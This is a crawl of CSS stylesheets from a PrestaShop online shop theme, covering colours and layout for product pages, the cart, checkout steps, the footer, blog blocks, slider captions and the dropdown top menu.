			#usefull_link_block li.sendtofriend a:before { background-color: #ffffff }
			#usefull_link_block li.print a:before { background-color: #ffffff }
			
			.pb-center-column h1 { color: #0FB7AC }
			
			.pb-center-column #short_description_block #short_description_content p { color: #6d6d6d }
			
			.pb-center-column #product_condition label, .pb-center-column #availability_statut label, .pb-center-column .online_only label, .pb-center-column #product_reference label { color: #ababab }
			
			.pb-center-column #product_condition span, .pb-center-column #availability_statut span, .pb-center-column #product_reference span { color: #6d6d6d }
			
			.product_attributes label { color: #333333 }
			
			#attributes .attribute_list select { background-color: #ffffff }
			
			#attributes .attribute_list #color_to_pick_list li { border-color: #e5e5e5 }
			
			#attributes .attribute_list #color_to_pick_list li.selected { border-color: #6d6d6d }
			
			#quantity_wanted_p input { background-color: #ffffff }
			
			.btn.button-plus span, .btn.button-minus span { background-color: #e5e5e5 }
			#order-opc .btn.button-plus span, #order-opc .btn.button-minus span, #order .btn.button-plus span, #order .btn.button-minus span { background-color: #e5e5e5 }
			
			.btn.button-plus:hover span, .btn.button-minus:hover span { background-color: #ffffff }
			#order-opc .btn.button-plus:hover span, #order-opc .btn.button-minus:hover span, #order .btn.button-plus:hover span, #order .btn.button-minus:hover span { background-color: #ffffff }
			
			.btn.button-plus, .btn.button-minus { color: #6d6d6d }
			#order-opc .btn.button-plus, #order-opc .btn.button-minus, #order .btn.button-plus, #order .btn.button-minus { color: #6d6d6d }
			
			.btn.button-plus:hover, .btn.button-minus:hover { color: #fa7c63 }
			#order-opc .btn.button-plus:hover, #order-opc .btn.button-minus:hover, #order .btn.button-plus:hover, #order .btn.button-minus:hover { color: #fa7c63 }
			
			#product .addcustom { background-color: #25d4c7 }
			
			#product .addcustom { border-color: #0FB7AC }
			
			#product .addcustom { color: #ffffff }
			
			.box-info-product { background-color: #ffffff }
			
			.pb-center-column #buy_block { border-color: #e5e5e5 }
			
			.box-cart-bottom { border-left-color: #fafafa }
			
			.box-info-product #our_price_display { color: #fa7c63 }
			
			.idTabs > li a { background-color: #e9e9e9 }
			
			.idTabs .selected  { background-color: #ffffff }
			.nav > li > a:hover, .nav > li > a:focus { background-color: #ffffff }
			
			.idTabs > li a { color: #6d6d6d }
			
			.idTabs > li a.selected { color: #0FB7AC }
			
			#more_info_sheets { background-color: #ffffff }
			
			#more_info_sheets { color: #777777 }
			
			.table-data-sheet tr td:first-child { background-color: #fafafa }
			
			.table-data-sheet tr td:first-child { color: #6d6d6d }
			
			.table-data-sheet tr td { background-color: #ffffff }
			
			.table-data-sheet tr td { color: #777777 }
			
			.page-product-box .accessories_block .block_content .product_desc .s_title_block a { color: #333333 }
			
			.page-product-box .accessories_block .block_content .product_desc .s_title_block .price { color: #fa7c63 }
			
			.page-product-box .accessories_block .block_content .product_desc .product_description { color: #6d6d6d }
			
			#product_comments_block_tab div.star_on:after { color: #f56b35 !important }
			div.star.star_on:after { color: #f56b35 !important }
			
			#product_comments_block_tab div.star:after { color: #c0c0c0 }
			
			#product_comments_block_tab .comment_author_infos strong { color: #333333 }
			
			#product_comments_block_tab .comment_author_infos em { color: #adadad }
			
			#product_comments_block_tab div.comment .comment_details { border-left-color: #f2f2f2 }
			
			#product_comments_block_tab div.comment { border-top-color: #f2f2f2 }
			
			#product_comments_block_tab div.comment .comment_details ul li { color: #ababab }
			
			#product_comments_block_tab span.report_btn { color: #ababab }
			
			#product_comments_block_tab button.usefulness_btn { color: #888888 }
			
			#product_comments_block_tab button.usefulness_yes { border-right-color: #e5e5e5 }
			
			#product.content_only div.primary_block { background-color: #fdfdfd }
			
			.shopping_cart > a:first-child > span.cartname { color: #4b5363 }
			
			.shopping_cart:hover > a:first-child > span.cartname { color: #4b5363 }
			.shopping_cart:hover > a:first-child > span { color: #4b5363 }
			
			.shopping_cart > a:first-child > span { color: #818ca1 }
			
			.shopping_cart > a:first-child { background-color: #fafafa }
			
			.shopping_cart:hover > a:first-child { background-color: #ffffff }
			.shopping_cart:hover > a:first-child { border-color: #ffffff }
			#header .shopping_cart:hover > a:first-child > .carticon { background-color: #ffffff }
			#header .shopping_cart:hover > a:first-child > .carticon { border-color: #ffffff }
			
			.shopping_cart > a:first-child { border-color: #ededed }
			
			#header .shopping_cart > a:first-child .carticon { background-color: #ffffff }
			
			#header .shopping_cart > a:first-child .carticon { border-color: #f2f2f2 }
			#header .shopping_cart > a:first-child > span.carticon { background-image: url(../upload/carticon-1.png) !important;}
                
			#header .shopping_cart > a:first-child > span.cartarrow:before { color: #25d4c7 }
			
			#header .block_content { background-color: #fafafa }
			#header .cart_block { background-color: #fafafa }
			
			#header .cart_block { border-color: #f2f2f2 }
			
			#header .cart_block {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important; }
			
			.cart_block .cart-info .quantity-formated { color: #9b9b9b }
			
			#header .cart_block a { color: #5e5e5e }
			
			#header .cart_block a:hover { color: #000000 }
			
			#header .cart_block .product-atributes a { color: #9c9b9b }
			
			#header .cart_block .price { color: #5e5e5e }
			
			#header .cart_block .cart_block_list .remove_link a, #header .cart_block .cart_block_list .ajax_cart_block_remove_link { color: #25d4c7 }
			
			#header .cart_block .cart_block_list .remove_link a:hover, #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover { color: #6d6d6d }
			
			#header .cart_block dt { border-top-color: #ffffff }
			
			#header .cart_block .cart-prices { background-color: #ffffff }
			
			.cart_block .cart-prices .cart-prices-line { color: #888888 }
			
			#header .cart_block .cart-prices { border-color: #e5e5e5 }
			#header .cart_block img { border-color: #e5e5e5 }
			
			.cart_block .cart_block_shipping_cost,
            .cart_block .cart_block_tax_cost,
            .cart_block .cart_block_total,
            .cart_block .cart_block_wrapping_cost { color: #333333!important; }
			
            #layer_cart { background-color: #fafafa }
			
            #layer_cart .layer_cart_cart { border-left-color: #f2f2f2 }
			
            #layer_cart .crossseling .crossseling-content { border-top-color: #f2f2f2 }
			
            #layer_cart .layer_cart_product h2 { background-color: #46a74e }
			
            #layer_cart .layer_cart_product h2 { color: #ffffff }
			
            #layer_cart .layer_cart_product .product-image-container { border-color: #e5e5e5 }
            #layer_cart .crossseling #blockcart_list ul li .product-image-container { border-color: #e5e5e5 }
			
            #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title { color: #333333 }
            #layer_cart .crossseling #blockcart_list ul li .product-name a { color: #333333 }
            #layer_cart .crossseling #blockcart_list ul li .price { color: #333333 }
			
            #layer_cart .layer_cart_product { color: #888888 }
			
            #layer_cart .layer_cart_product .layer_cart_product_info > div strong, #layer_cart .layer_cart_product .layer_cart_cart > div strong { color: #333333 }
			
            #layer_cart .layer_cart_cart h2 { background-color: #ffffff }
			
            #layer_cart .layer_cart_cart h2 { color: #888888 }
			
            #layer_cart .layer_cart_cart .layer_cart_row { background-color: #ffffff }
			
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_products_total,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_shipping_cost,
               #layer_cart .layer_cart_cart .layer_cart_row .price,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_cart_tax_cost,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_cart_total { color: #333333 }
			
            #layer_cart .layer_cart_cart .layer_cart_row { color: #888888 }
			
            #layer_cart .crossseling h2 { color: #888888 }
			
            #layer_cart .cross { color: #25d4c7 }
			
            #layer_cart .cross:hover { color: #6d6d6d }
			
			#address p.required, #identity p.required, #account-creation_form p.required, #new_account_form p.required, #opc_account_form p.required, #authentication p.required { color: #25d4c7 }
			
			#my-account ul.myaccount-link-list li a { color: #6d6d6d }
			
			#my-account ul.myaccount-link-list li a:hover { color: #333333 }
			
			#my-account ul.myaccount-link-list li a i { background-color: #25d4c7 }
			
			#my-account ul.myaccount-link-list li a i { border-color: #0FB7AC }
			
			#my-account ul.myaccount-link-list li a:hover i { background-color: #6d6d6d }
			
			#my-account ul.myaccount-link-list li a:hover i { border-color: #515151 }
			
			ul.footer_links { border-top-color: #ededed }
			
            .button.button-medium span i.icon-user { background-image: url(../upload/icons-autentification-1.png) !important;}
            .button.button-medium span i.icon-lock { background-image: url(../upload/icons-autentification-1.png) !important;}
            
			ul.step li em { background-color: #d6d6d6 }
			
			ul.step li em { border-color: #b2b2b2 }
			
			ul.step li em { color: #ffffff }
			
			ul.step li.step_todo span { color: #888888 }
			
			ul.step li.step_current em { background-color: #25d4c7 }
			
			ul.step li.step_current em { border-color: #0FB7AC }
			
			ul.step li.step_current em { color: #ffffff }
			
			ul.step li.step_current span { color: #000000 }
			
			ul.step li.step_done a em { background-color: #25d4c7 }
			
			ul.step li.step_done a em { border-color: #0FB7AC }
			
			ul.step li.step_done a em { color: #ffffff }
			
			ul.step li.step_done a { color: #888888 }
			
			ul.step li.step_done a:hover em { background-color: #6d6d6d }
			
			ul.step li.step_done a:hover em { border-color: #515151 }
			
			ul.step li.step_done a:hover em { color: #ffffff }
			
			ul.step li.step_done a:hover { color: #25d4c7 }
			
			#cart_summary tbody td.cart_product img { border-color: #ffffff }
			
			#cart_summary tbody td.cart_description .product-name a { color: #333333 }
			
			#cart_summary tbody td.cart_description small { color: #777777 }
			#cart_summary tbody td.cart_description small a, #cart_summary tbody td.cart_description small a:hover { color: #777777 }
			
			.cart_delete a.cart_quantity_delete i, a.price_discount_delete i { background-color: #25d4c7 }
			
			.cart_delete a.cart_quantity_delete:hover i, a.price_discount_delete:hover i { background-color: #6d6d6d }
			
			#cart_summary tfoot td.total_price_container span { color: #333333 }
			#cart_summary tfoot td.text-right { color: #333333 }
			
			.order_carrier_content .carrier_title { color: #333333 }
			#cart_summary tfoot td#total_price_container { color: #333333 }
			
			#order .delivery_option > div > table, #order-opc .delivery_option > div > table { background-color: #ffffff }
			
			#order .delivery_option > div > table.resume td, #order-opc .delivery_option > div > table.resume td { color: #333333 }
			
			p.payment_module a { background-color: #f6f6f6 !important }
			
			p.payment_module a:hover { background-color: #ffffff }
			
			p.payment_module a:hover { border-color: #6dad9d }
			p.payment_module a:hover:after { color: #6dad9d }
			
			p.payment_module a { color: #333333 }
			
			p.payment_module a span { color: #777777 }
			
			p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after { color: #777777 }
			
            .footer-wrapper .footer_topline_bg { background-color: #f2f2f2}
			
            #footer #newsletter_block_left h4 { color: #797979}
            .footer-wrapper #footer #social_block h4 { color: #797979}
			
            #footer #newsletter_block_left { border-color: #f2f2f2}
            .footer-wrapper #footer #social_block { border-color: #f2f2f2}
			
            #footer #newsletter_block_left .form-group .form-control { background-color: #f2f2f2}
			
            #footer #newsletter_block_left .form-group .button-small:before { color: #ffffff}
			
            #footer #newsletter_block_left .form-group .button-small { background-color: #25d4c7}
			
            #footer #newsletter_block_left .form-group .button-small { border-color: #0FB7AC}
			
            #footer #newsletter_block_left { display: none !important; }
            .footer-wrapper #footer #social_block {
                padding:16px 30px; }
            @media (min-width: 768px) and (max-width: 1199px) {
                .footer-wrapper #footer #social_block {
                    margin-top:20px;
                    margin-bottom:20px;
                    width:100%; }
                .footer-wrapper #footer #social_block .social_block_container {
                    float:none; } }
			
            .footer-wrapper { background-color: #fafafa}
            .modezuparrow { background-color: #fafafa}
			
            .footer-wrapper #footer h4 { color: #545454}
            .footer-wrapper #footer h4 a,
            .footer-wrapper #footer h4 a,
            .footer-wrapper #footer h4 a:link,
            .footer-wrapper #footer h4 a:visited { color: #545454}
			
			.footer-wrapper #footer { color: #545454 }
			.footer-wrapper #footer a:link { color: #545454 }
			.footer-wrapper #footer a:visited {	color: #545454 }
			.footer-wrapper #footer a:hover { color: #000000 }
			.modezuparrow span { background-color: #25d4c7 }
			.footer-wrapper #footer .footer-block ul.bullet li:before { color: #25d4c7 }
			.footer-wrapper #footer #block_contact_infos > div ul li i { background-color: #ffffff }
			#footer #newsletter_block_left .block_content { border-color: #e5e5e5 }
            .modezuparrow span {
            border-color: #0FB7AC }
            
            .modezuparrow span:before { color: #ffffff }
            
            .icon-map-marker:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            .icon-phone:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            .icon-envelope-alt:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            
            .footer-wrapper .footer_bottomline_bg { background-color: #313743 }
            @media (max-width: 767px) {
            #roy_payment_logo_block_footer { background-color: #313743 }
            #copyright_footer { background-color: #313743 }
            .footer-wrapper .footer_bottomline_bg { display:none; }
            }
            
            #copyright_footer { color: #828b9b }
            
            #roy_payment_logo_block_footer .pl_discover { display: none !important; }
			
            .sds_title_block a, .sds_title_block a:hover { color: #ffffff!important }
            
            .sds_blog_post .newsblock { background-color: #fdfdfd!important }
            
            .news_date { color: #cccccc!important }
            
            .sds_blog_post .newsblock { border-color: #e5e5e5!important }
            .sdsarticleCat > div { border-color: #e5e5e5!important }
            
            #index .newsblock h4 a:before { background-color: #25d4c7!important }
            .sdstitle_block a:before { background-color: #25d4c7!important }
            
            a.news_more { background-color: #25d4c7!important }
            .sdsreadMore .more a { background-color: #25d4c7!important }
            
            a.news_more { border-color: #0FB7AC!important }
            .sdsreadMore .more a { border-color: #0FB7AC!important }
            
            a.news_more:before { background-color: #30D1C6!important }
            .sdsreadMore .more a:before { background-color: #30D1C6!important }
            
            a.news_more:before { border-color: #0DAAA0!important }
            .sdsreadMore .more a:before { border-color: #0DAAA0!important }
            
            a.news_more { color: #ffffff!important }
            a.news_more:before { color: #ffffff!important }
            .sdsreadMore .more a { color: #ffffff !important}
            .sdsreadMore .more a:before { color: #ffffff!important }
            
            a.news_more:hover { background-color: #fa7c63!important }
            a.news_more:hover:before { background-color: #fa7c63!important }
            .sdsreadMore .more a:hover { background-color: #fa7c63!important }
            .sdsreadMore .more a:hover:before { background-color: #fa7c63!important }
            
            a.news_more:hover { border-color: #ce573f!important }
            a.news_more:hover:before { border-color: #ce573f!important }
            .sdsreadMore .more a:hover { border-color: #ce573f!important }
            .sdsreadMore .more a:hover:before { border-color: #ce573f!important }
            
            a.news_more:hover { color: #ffffff!important }
            a.news_more:hover:before { color: #ffffff!important }
            .sdsreadMore .more a:hover { color: #ffffff!important }
            .sdsreadMore .more a:hover:before { color: #ffffff!important }
            
            .sdstitle_block a { color: #333333!important }
            #index .newsblock h4 a { color: #333333!important }
            
            .sdstitle_block a:hover { color: #fa7c63!important }
            
            .sdsarticleCat > div { background-color: #ffffff!important }
            
            .blogpost-content .meta, .blogpost-content .meta a { color: #ababab!important }
            
            #articleComments { background-color: #ffffff!important }
            .smartblogcomments { background-color: #ffffff!important }
            
            .commentList li .name, .commentList li .name a { color: #333333!important }
            

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/modules/revsliderprestashop/rs-plugin/css/static-captions.css
body_size: 44
content:
.tp-caption a {
color:#ffffff;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}

.modez_button2 a, .modez_button2_lowshadow a {
	color: #ffffff;
}

.modez_button2 a:hover, .modez_button2_lowshadow a:hover {
	color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css
body_size: 449
content:
.tp-caption.modez_h2 {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2.4em;
line-height:1.1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(109, 173, 157);
background-color:rgba(109, 173, 157, 0.8);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.modez_boton_bandtwins {
color:#ffffff !important;
font-size:1.4em;
line-height:1em;
font-weight:400;
font-family:Oswald, sans-serif;
padding:10px 26px 10px 26px;
font-variant:normal;
text-shadow:none;
text-transform:uppercase;
box-shadow:rgba(0, 0, 0, 0.34902) 0px 0px 46px;
text-decoration:none;
background:rgb(37, 212, 199);
border-radius:6px 6px 6px 6px;
border-width:0px 0px 3px 0px;
border-color:rgb(255, 255, 255) rgb(255, 255, 255) rgb(15, 183, 172) rgb(255, 255, 255);
border-style:none none solid none;
}

.tp-caption.modez_boton_bandtwins:hover {
color:rgb(255, 255, 255);
font-weight:400;
font-variant:normal;
font-size:1.4em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:none;
padding:10px 26px;
text-transform:uppercase;
box-shadow:rgba(0, 0, 0, 0.8) 0px 0px 46px;
text-decoration:none;
background:rgb(250, 124, 99);
border-radius:6px 6px 6px 6px;
border-width:0px 0px 3px 0px;
border-color:rgb(206, 87, 63);
border-style:none none solid none;
}

.tp-caption.modez_h2_yellow {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2.4em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(255, 243, 48);
background-color:rgba(255, 243, 48, 0.498039);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.modez_h3_purple {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(167, 31, 124);
background-color:rgba(167, 31, 124, 0.498039);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.modez_h2_white {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2.4em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(255, 255, 255);
background-color:rgba(255, 255, 255, 0.5);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.left_banner2 {
color:#464a49;
font-size:28px;
line-height:32px;
font-weight:400;
font-family:Oswald;
padding:0px 0px 0px 0px;
text-shadow:none;
margin:0px;
letter-spacing:normal;
text-decoration-line:none;
background-color:transparent;
text-decoration:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}

.tp-caption.left_banner1 {
color:#464a49;
font-size:20px;
line-height:24px;
font-weight:400;
font-family:Oswald;
padding:0px 0px 0px 0px;
text-shadow:none;
margin:0px;
letter-spacing:normal;
text-decoration-line:none;
background-color:transparent;
text-decoration:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}

.tp-caption.left_banner3 {
color:#464a49;
font-size:42px;
line-height:32px;
font-weight:400;
font-family:Oswald;
padding:0px 0px 0px 0px;
text-shadow:none;
margin:0px;
letter-spacing:normal;
text-decoration-line:none;
background-color:transparent;
text-decoration:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}



--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 271
content:
#block_top_menu {
  position:absolute;
    margin-bottom:-32px;
    left:0;
  bottom:0; }
@media (min-width:992px) and (max-width:1199px) {
#block_top_menu {
  position:absolute;
    margin-bottom:-32px;
    left:15px;
    max-width:940px;
  bottom:0; }
}
@media (max-width:991px) {
#block_top_menu {
  position:relative; }
}

#block_top_menu .menu_up_li, #block_top_menu .menu_up {
    display:none;
}

/* Sticky menu */

#block_top_menu.fixed .menu_up {
    float:right;
    width:32px;
    height:32px;
    text-align: center; }
#block_top_menu.fixed .menu_up span {
    width:100%;
    height:100%;
    padding-top:6px;
    border-bottom: 2px solid #6dad9d;
    background: #a1d7ca;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    outline:none;
    text-align: center;
    display: inline-block;
    cursor:pointer;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear; }
#block_top_menu.fixed .menu_up span:before {
    content:"\f106";
    font-family: "FontAwesome";
    font-size:22px;
    color:#ffffff;}



--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 2422
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  clear: both;
  float: left;
    padding:0;
    height:65px;
    background:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-width:1px 1px 4px 1px;
    border-style:solid;
    border-color:#e5e5e5;
  width: 100%; }
@media (max-width: 991px) {
  .sf-contener {
    width: 100%; } }
@media (max-width: 767px) {
  .sf-contener {
    border:none } }

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
        border-left:1px solid #e5e5e5;
        border-right:1px solid #e5e5e5;
      display: none;
        -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px ;
        border-radius: 5px; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #ffffff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  float: left; }
  @media (max-width: 767px) {
      .sf-menu > li {
          float: none;
          position: relative;
          border-right: none; }
      .sf-menu > li:first-child {
          -webkit-border-radius: 5px 5px 0 0;
          -moz-border-radius: 5px 5px 0 0;
          -ms-border-radius: 5px 5px 0 0;
          -o-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
           }
      .sf-menu > li:last-child {
          -webkit-border-radius: 0 0 5px 5px;
          -moz-border-radius: 0 0 5px 5px;
          -ms-border-radius: 0 0 5px 5px;
          -o-border-radius: 0 0 5px 5px;
          border-radius: 0 0 5px 5px;
           }
      .sf-menu > li:first-child a {
          -webkit-border-radius: 5px 5px 0 0;
          -moz-border-radius: 5px 5px 0 0;
          -ms-border-radius: 5px 5px 0 0;
          -o-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
           }
      .sf-menu > li:last-child a {
          -webkit-border-radius: 0 0 5px 5px;
          -moz-border-radius: 0 0 5px 5px;
          -ms-border-radius: 0 0 5px 5px;
          -o-border-radius: 0 0 5px 5px;
          border-radius: 0 0 5px 5px;
           }
      .sf-menu > li span {
        position: absolute;
        right: 20px;
        cursor:pointer;
        top: 19px;
        z-index: 2; }
        .sf-menu > li span:after {
            display: block;
            font-family: 'FontAwesome';
            font-size:22px;
            content: "\f107";
            -webkit-transition: all 0.1s linear;
            -moz-transition: all 0.1s linear;
            -o-transition: all 0.1s linear;
            transition: all 0.1s linear;  }
      .sf-menu > li span.active {
        cursor:pointer;
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        o-transition: all 0.2s linear;
        transition: all 0.2s linear;
        -moz-transform:rotate(180deg);
        -webkit-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1.8); } }

  .sf-menu > li > a {
    font: 400 20px/22px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
      border-bottom:4px solid #e5e5e5;
    padding: 19px 24px;
    -webkit-perspective:1000;
    -webkit-backface-visibility:hidden;
    -webkit-transition: all 100ms linear;
    -moz-transition: all 100ms linear;
    -o-transition: all 100ms linear;
    transition: all 100ms linear;
	background: #ffffff;}
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover {
    color: #222222;
    background: #fafafa;
      border-bottom:4px solid #fa7c63;
    padding: 19px 24px;
    -webkit-perspective:1000;
    -webkit-backface-visibility:hidden; }
.sf-menu > li.sfHoverForce > a {
    color: #888888;
    background: #fafafa; }
.sf-menu > li.sfHoverForce > a:hover {
    background: #fafafa;
    border-color:#b4b4b4; }
	  .sf-menu > li > a.menuhomelink {
		padding: 20px 22px 21px;
        line-height: 0!important;
          border-bottom:4px solid #e5e5e5;
          -webkit-border-radius: 5px 0 0 5px;
          -moz-border-radius: 5px 0 0 5px;
          -ms-border-radius: 5px 0 0 5px;
          -o-border-radius: 5px 0 0 5px;
          border-radius: 5px 0 0 5px;
		background: #ffffff; }
	  .sf-menu > li > a.menuhomelink:before {
        content:" ";
        height:19px;
        width:20px;
        -webkit-transition: all 0.100s linear;
        -moz-transition: all 0.100s linear;
        -o-transition: all 0.100s linear;
        transition: all 0.100s linear;
        background: url(../img/icons-home.png) no-repeat 0 0 transparent;
        display:inline-block; }
	  .sf-menu > li.sfHover > a.menuhomelink:before,
	  .sf-menu > li > a.menuhomelink:hover:before, .sf-menu > li.sfHoverForce > a.menuhomelink:before { }
	  .sf-menu > li.sfHover > a.menuhomelink,
	  .sf-menu > li > a.menuhomelink:hover, .sf-menu > li.sfHoverForce > a.menuhomelink {
          border-bottom:4px solid #fa7c63;
        background: #fafafa; }

@media (min-width: 768px) and (max-width: 1199px) {
    .sf-menu > li > a,
    .sf-menu > li.sfHover > a,
    .sf-menu > li > a:hover {
        font: 400 17px/18px "Oswald", sans-serif;
        padding: 21px 9px; } }
@media (min-width: 768px) and (max-width: 1199px) {
    .sf-menu > li > a.menuhomelink,
    .sf-menu > li > a.menuhomelink:hover {
        padding: 20px 18px 21px 18px; } }

@media (max-width: 767px) {
    .sf-menu > li > a,
    .sf-menu > li.sfHover > a,
    .sf-menu > li > a:hover {
        margin-top:0;
        border-top:1px solid #e5e5e5;
        border-bottom-width:3px;
        padding: 17px 20px; }
    .sf-menu > li > a.menuhomelink,
    .sf-menu > li.sfHover > a.menuhomelink,
    .sf-menu > li > a.menuhomelink:hover,
    .sf-menu > li.sfHoverForce > a.menuhomelink {
        padding: 18px 20px 19px 20px;
        -webkit-border-radius: 5px 5px 0 0;
        -moz-border-radius: 5px 5px 0 0;
        -ms-border-radius: 5px 5px 0 0;
        -o-border-radius: 5px 5px 0 0;
        border-radius: 5px 5px 0 0;
    }
}


.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font: 400 13px/13px Arial, sans-serif;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "|";
    display: inline-block;
    color:#fa7c63;
    font-weight:bold;
    font-family: Arial, sans-serif;
      font-size:12px;
      vertical-align: 1px;
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #fa7c63; }

.sf-menu li ul.submenu-container {
  display: none;
  left: 0;
  top: 64px;
  /* match top ul list item height */
  z-index: 99;
  background-color:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    -moz-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important; }
@media (max-width:767px) {
.sf-menu li ul.submenu-container.menu-mobile {
  display: none;
  left: 0;
  top: 0!important;
  z-index: 99;
  background-color:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; } }
            .sf-menu li ul.submenu-container:before {
                display:block;
                -webkit-border-radius: 5px;
                -moz-border-radius: 5px;
                -ms-border-radius: 5px;
                -o-border-radius: 5px;
                border-radius: 5px;
                position: absolute;
                width:1170px;
                height:100%;
                top:0;
                left:-1px;
                z-index:-1;
                border-color:#e5e5e5;
                border-style: solid;
                border-width: 1px 1px 4px 1px;
            }

            @media (min-width: 992px) and (max-width: 1199px) {
                .sf-menu li ul.submenu-container:before {
                    width:970px;
                }
            }
            @media (min-width: 768px) and (max-width: 991px) {
                .sf-menu li ul.submenu-container:before {
                    width:720px;
                }
            }
            @media (max-width: 768px) {
                .sf-menu li ul.submenu-container:before {
                    display:none;
                }
            }




  @media (max-width: 767px) {
    .sf-menu li ul {
      top: 0; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
    padding: 16px 0 0 0;
  border:none;
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }
